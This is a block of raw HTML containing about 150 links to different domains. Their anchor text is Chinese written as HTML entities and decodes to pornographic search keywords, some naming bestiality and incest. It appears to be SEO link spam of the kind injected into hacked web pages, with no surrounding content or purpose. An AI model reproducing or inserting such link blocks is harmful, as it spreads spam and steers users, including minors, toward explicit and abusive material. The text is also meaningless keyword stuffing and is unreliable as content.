<a href="http://sxhxyh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://botaisbc.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ymsww.com" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5348;&#x591C;</a>|
<a href="http://bzagly.com" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huakaiyue.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qlx668.com" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jf178.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://zhylqq.com" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://y043.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://qsgmb.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://ydkjjz.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://jawelmao.com" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://hangyuhb.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://91taoyou.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://86nsk.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EBA;&#x4E0E;&#x79BD;&#x4EA4;</a>|
<a href="http://chafunc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E24;&#x6839;&#x4E00;&#x8D77;&#x8FDB;3p&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://hbzikaow.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://xdbst.com" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://getwires.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://199107.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tdfadianji.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jialihxt.cn" target="_blank">91&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://clhwcsc.com" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhylqq.com" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://t3f3.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://pximage.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://pcmenglaoda.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://banawang.com" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ganxi666.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://hngyjy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6</a>|
<a href="http://dyzsvip.com" target="_blank">&#x4EBA;&#x6210;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://365ddt.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qdbyjg.com" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aschine.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0523qc.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://kuojiamuye.com" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;5566</a>|
<a href="http://hndengling.com" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://got7china.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://zhiji123.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;AV</a>|
<a href="http://0578f.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gxloushi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://34kc.com" target="_blank">&#x4E9A;&#x6D32;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rjxkj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://xd8848.com" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://tjpa18.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://miaogouchina.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjhhwy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://bdyc365.com" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jintutz.com" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://acepom17.com" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7247;</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://li99.cn" target="_blank">92&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ngyk.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://sxyjxc.cn" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xystyy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kunyusw.com" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://hndbuilding.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://777799.vip" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://splsz.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://6655cm.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://xcyl918.com" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://yirooo.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chinawingo.com" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://qdhub.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://huanlegoo.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://g6ib.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://0591daiyun.com" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
<a href="http://liuhetong.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://bxccc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://byhnw.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ysylyg.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://csmnls.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://jsfk120.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://choujiang6.com" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shangbang-laser.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://447a.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://jiamengo2o.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://itianer.com" target="_blank">&#x8272;yeye&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chahuiw.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://tqzl.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meilongad.com" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">2022&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://chahuiw.com" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zhaiwugs.com" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qcyan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://omjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://una123.com" target="_blank">&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://zjzhuoya.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://txcjgyp.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://mtechs.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pychair.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://tv698.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jychtz58.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;XXXXBBBB</a>|
<a href="http://jpdogshow.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://sxxzxx.com" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;</a>|
<a href="http://taihumarathon.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://reliablest.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://mxabc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://got7china.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x8FDB;&#x51FA;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hnllmp.com" target="_blank">&#x65E5;&#x97E9; &#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rkmdf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://renminhotel.com" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://admedu.cn" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bj-fox.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdjly88.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqich.com" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://niukou114.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://hfdgp.com" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x516B;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6B32;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://fheee.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yirooo.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://driftercompton.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://bishengge.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://flmei.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://lymc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bishengge.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://u1820.cn" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://nvr03.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://chinaflyingclub.com" target="_blank">99&#x70ED;&#x7CBE;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://liangzhuapp.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://yztjdq.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yichengzhicheng.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://shmyzh.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://giyth.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
